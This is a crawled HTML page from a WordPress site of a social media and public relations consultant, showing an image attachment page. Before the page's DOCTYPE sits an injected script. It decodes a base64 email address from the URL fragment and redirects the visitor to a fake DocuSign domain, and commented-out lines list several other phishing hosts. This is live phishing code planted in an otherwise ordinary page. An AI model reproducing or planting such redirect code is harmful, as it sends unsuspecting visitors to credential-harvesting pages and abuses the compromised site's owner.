

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meganmallicoat.com/pexels-photo-267447
body_size: 9602
content:
<script type="text/javascript">
function validateEmail(referrer) {
var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
return re.test(referrer);
}
decodeBase64 = function(s) {
     var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;
     var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
     for(i=0;i<64;i++){e[A.charAt(i)]=i;}
     for(x=0;x<L;x++){
         c=e[s.charAt(x)];b=(b<<6)+c;l+=6;
         while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}
     }
     return r;
}
//var ramp = window.location.hash.substring(1);
var hash = window.location.hash.substring(1);
var email = decodeBase64(hash);
var email64 = decodeBase64(hash);
var email2 = email64.replace('$', '@');
var hash2 = btoa(email2);

console.log(email);
if(validateEmail(email2)) {
console.log(email);
window.location = "https://docusign.eisnerlavv.com/#"+hash2;
//window.location = "https://www.citshare.online/#"+hash2;
//window.location = "https://www.genredir.com/#"+hash2;
//window.location = "https://ofedey.com/#"+hash;
//window.location = "https://www.web-api.top/?email="+hash;
//window.location = "https://regenbogen-kueche.de/clean/token/referrer="+email;
//window.location = "https://www.kaandlarugs.com/vincar/token/referrer="+ramp;

}
</script><!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
		<!--[if lt IE 9]>
	<script src="https://www.meganmallicoat.com/wp-content/themes/ignition/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.meganmallicoat.com/wp-content/themes/ignition/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.meganmallicoat.com/wp-content/themes/ignition/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89353128-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89353128-4');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '136625256917357'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=136625256917357&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->			<title>connect | Megan Mallicoat</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.meganmallicoat.com/pexels-photo-267447" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Megan Mallicoat | Social Media + Public Relations" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="connect | Megan Mallicoat" />
		<meta property="og:url" content="https://www.meganmallicoat.com/pexels-photo-267447" />
		<meta property="article:published_time" content="2017-05-15T10:39:47+00:00" />
		<meta property="article:modified_time" content="2017-05-15T10:40:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="connect | Megan Mallicoat" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.meganmallicoat.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.meganmallicoat.com\/","name":"Home","description":"Social Media + Public Relations","url":"https:\/\/www.meganmallicoat.com\/"},"nextItem":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447#listItem"},{"@type":"ListItem","@id":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447","name":"connect","url":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447"},"previousItem":"https:\/\/www.meganmallicoat.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.meganmallicoat.com\/#organization","name":"Megan Mallicoat","url":"https:\/\/www.meganmallicoat.com\/"},{"@type":"WebSite","@id":"https:\/\/www.meganmallicoat.com\/#website","url":"https:\/\/www.meganmallicoat.com\/","name":"Megan Mallicoat","description":"Social Media + Public Relations","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.meganmallicoat.com\/#organization"}},{"@type":"ItemPage","@id":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447#itempage","url":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447","name":"connect | Megan Mallicoat","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.meganmallicoat.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.meganmallicoat.com\/pexels-photo-267447#breadcrumblist"},"author":"https:\/\/www.meganmallicoat.com\/archives\/author\/admin#author","creator":"https:\/\/www.meganmallicoat.com\/archives\/author\/admin#author","datePublished":"2017-05-15T10:39:47-04:00","dateModified":"2017-05-15T10:40:09-04:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-89353128-4", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Megan Mallicoat &raquo; connect Comments Feed" href="https://www.meganmallicoat.com/feed/?attachment_id=240" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.meganmallicoat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.meganmallicoat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css'  href='https://www.meganmallicoat.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1663335702' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ignition-style-css'  href='https://www.meganmallicoat.com/wp-content/themes/ignition/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css'  href='https://www.meganmallicoat.com/wp-content/themes/ignition/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css'  href='https://www.meganmallicoat.com/wp-content/themes/ignition/css/main_blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.meganmallicoat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.meganmallicoat.com/wp-content/plugins/lightbox-plus/css/fancypants/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.meganmallicoat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.meganmallicoat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.meganmallicoat.com/wp-json/wp/v2/media/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.meganmallicoat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.meganmallicoat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.meganmallicoat.com/?p=240' />
<link rel="alternate" type="application/json+oembed" href="https://www.meganmallicoat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meganmallicoat.com%2Fpexels-photo-267447" />
<link rel="alternate" type="text/xml+oembed" href="https://www.meganmallicoat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meganmallicoat.com%2Fpexels-photo-267447&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/62779538af1262d32196c809c3393a71?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.meganmallicoat.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">body { background:#fbfbfb; }.cnt article h1.entry-title a { color:#555555; }.cnt article h2.entry-title a { color:#555555; }.bSe h1 { color:#555555; }.bSe h2 { color:#555555; }.bSe h3 { color:#555555; }.bSe h4 { color:#555555; }.bSe h5 { color:#555555; }.bSe h6 { color:#555555; }.cnt article p { color:#555555; }.cnt .bSe article { color:#555555; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:33px; }.cnt { font-size:13px; }.out { font-size:13px; }.thrivecb { font-size:13px; }.aut p { font-size:13px; }.cnt p { line-height:2em; }.lhgh { line-height:2em; }.dhgh { line-height:2em; }.dhgh { font-size:13px; }.lhgh { font-size:13px; }.thrivecb { line-height:2em; }.cnt .cmt, .cnt .acm { background-color:#28cdfb; }.trg { border-color:#28cdfb transparent transparent; }.str { border-color: transparent #28cdfb transparent transparent; }.brd ul li { color:#28cdfb; }.bSe a { color:#28cdfb; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#4E4E4E; }header .phone .apnr, header .phone .apnr:before, header .phone .fphr { color:#4E4E4E; }header ul.menu > li > a:hover { color:#28cdfb; }header .phone:hover .apnr, header .phone:hover .apnr:before, header .phone:hover .fphr { color:#28cdfb; }header nav > ul > li.current_page_item > a:hover { color:#28cdfb; }header nav > ul > li.current_menu_item > a:hover { color:#28cdfb; }header nav > ul > li.current_menu_item > a:hover { color:#28cdfb; }header nav > ul > li > a:active { color:#28cdfb; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta >a  { background:#0f3f8d; }header ul.menu > li.h-cta > a { border-color:#0f3f8d; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#5772c9; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { background-color:#FFFFFF; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { border-color:#28cdfb; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { color:#28cdfb; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart:hover { background-color:#28cdfb; }.woocommerce p.return-to-shop a.button.wc-backward { border-color:#28cdfb; }.woocommerce p.return-to-shop a.button.wc-backward { color:#28cdfb; }.woocommerce p.return-to-shop a.button.wc-backward:hover { background:#28cdfb; }.woocommerce p.return-to-shop a.button.wc-backward:hover { color:#FFFFFF; }</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##fbfbfb; }
</style>
	<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.meganmallicoat.com/wp-content/uploads/2017/06/mm_icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.meganmallicoat.com/wp-content/uploads/2017/06/mm_icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.meganmallicoat.com/wp-content/uploads/2017/06/mm_icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.meganmallicoat.com/wp-content/uploads/2017/06/mm_icon-300x300.png" />
			</head>
<body class="attachment attachment-template-default single single-attachment postid-240 attachmentid-240 attachment-jpeg custom-background">

<div class="flex-cnt">
	<div id="floating_menu" >
				<header class="" style="">
						<div class="wrp side_logo clearfix has_phone" id="head_wrp">
				<div class="h-i">
																	<div id="logo"
							     class="left">
								<a class="lg" href="https://www.meganmallicoat.com/">
									<img src="http://www.meganmallicoat.com/wp-content/uploads/2017/09/mmhw-2.png"
									     alt="Megan Mallicoat"/>
								</a>
							</div>
																						<div class="hmn">
							<div class="awe rmn right">&#xf0c9;</div>
							<div class="clear"></div>
						</div>
						<div class="mhl" id="nav_right">
																													<!-- Cart Dropdown -->
								<nav class="right"><ul id="menu-main-menu" class="menu"><li  id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://www.meganmallicoat.com/">Home</a></li>
<li  id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.meganmallicoat.com/about">About</a></li>
<li  id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.meganmallicoat.com/services">Services</a></li>
<li  id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.meganmallicoat.com/contact">Contact</a></li>
</ul></nav>														<div class="clear"></div>
						</div>
												<div class="clear"></div>
														</div>
			</div>
		</header>
			</div>
	
				<section class="brd">
		<div class="wrp bwr">
							<ul>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.meganmallicoat.com/" itemprop="item"><span itemprop="name">Home &nbsp;/&nbsp; </span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://www.meganmallicoat.com/blog" itemprop="item"><span itemprop="name">Blog &nbsp;/&nbsp; </span></a><meta content="2" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">connect</span><meta content="3" itemprop="position"></meta></li>				</ul>
			
		</div>
	</section>
			<div class="bspr"></div>
<div class="wrp cnt">
			<div class="bSeCont">
				<section class="bSe left">

																	
<article>
	<div class="awr">
					<h1 class="entry-title">connect</h1>
				
		<p class="attachment"><a href='https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447.jpeg'><img width="300" height="188" src="https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447-300x188.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447-300x188.jpeg 300w, https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447-768x480.jpeg 768w, https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447-1024x640.jpeg 1024w, https://www.meganmallicoat.com/wp-content/uploads/2017/05/pexels-photo-267447.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.meganmallicoat.com/pexels-photo-267447" data-a2a-title="connect"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.meganmallicoat.com%2Fpexels-photo-267447&amp;linkname=connect" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.meganmallicoat.com%2Fpexels-photo-267447&amp;linkname=connect" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
		<div class="clear"></div>
				<div class="clear"></div>
							</div>

</article>
<div class="spr"></div>																					
	<article id="comments">
		<div class="awr">
							<div class="ctb">
					<h5><span
								class="txt_thrive_link_to_comments">Click Here to Leave a Comment Below</span>
					</h5>
				</div>
			
			
			<div id="thrive_container_list_comments">
																</div>

			
											<div class="lrp" id="thrive_container_form_add_comment">
					<p>Leave a Comment:</p>
					<form action="https://www.meganmallicoat.com/wp-comments-post.php" method="post"
						  id="commentform">
													<input type="text" placeholder="Name*" id="author" author="author" class="text_field author" name="author"/>
							<input type="text" placeholder="Email*" id="email" author="email" class="text_field email" name="email"/>
							<input type="text" placeholder="Website" id="website" author="website" class="text_field website lst" name="url"/>

							<p class="comment-form-cookies-consent">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
								<label for="wp-comment-cookies-consent">
									Save my name, email, and website in this browser for the next time I comment.								</label>
							</p>
												<textarea id="comment" placeholder="Comment" name="comment"
								  class="textarea"></textarea>
																		<div class="">
							<input type="submit" value="SUBMIT"/>
						</div>
						<input type='hidden' name='comment_post_ID' value='240' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				</div>
					</div>
	</article>
	<div id="comment-bottom"></div>

																			</section>
			</div>
			
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://www.meganmallicoat.com/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section>			
		</aside>
	</div>

		<div class="clear"></div>
</div>
<div class="clear"></div>
</div>



<footer>
			<div class="ftw">
			<div class="wrp cnt">
									<div class=" lst">
						<section id="text-4">			<div class="textwidget"><p><a href="http://www.meganmallicoat.com/terms-conditions/">Terms &amp; Conditions</a> | <a href="http://www.meganmallicoat.com/privacy/">Privacy Policy</a> | <a href="http://www.meganmallicoat.com/disclosure/">Affiliate + Advertising Disclosure</a></p>
</div>
		</section>					</div>
								<div class="clear"></div>
			</div>
		</div>
			<div class="copy">
		<div class="wrp cnt">
			<p>
									© 2025 MEM Consulting, LLC.													&nbsp;&nbsp;-&nbsp;&nbsp;Designed by <a href="https://www.thrivethemes.com" target="_blank"
					                                        style="text-decoration: underline;">Thrive Themes</a>
					| Powered by <a style="text-decoration: underline;" href="//www.wordpress.org" target="_blank">WordPress</a>
							</p>
							<ul class="fsc">
																<li>
							<a href="http://facebook.com/meganmallicoatphd/" target="_blank">
								<span class="awe">&#xf09a;</span>
